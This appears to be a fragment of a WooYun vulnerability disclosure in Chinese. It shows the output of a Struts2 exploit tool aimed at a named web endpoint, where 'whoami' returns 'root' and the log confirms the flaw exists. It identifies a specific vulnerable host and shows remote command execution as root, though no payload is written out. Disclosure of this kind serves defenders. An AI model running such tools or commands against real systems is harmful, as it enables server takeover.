 Action: http://www.ejbang.com/weixin/demo/tocreatedemocleanorder.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
root
稍等片刻........----2015/8/3 23:01:03命令执行完毕........----2015/8/3 23:01:03正在获取Web信息，
请稍等片刻........----2015/8/4 1:05:06验证结果：存在最新的Struts2漏洞....----2015/8/4 1:05:14获
取Web信息完毕.......----2015/8/4 1:05:14
正在执行命令中，请稍等片刻........----2015/8/4 1:05:34
命令执行完毕........----2015/8/4 1:05:34
www.wooyun.org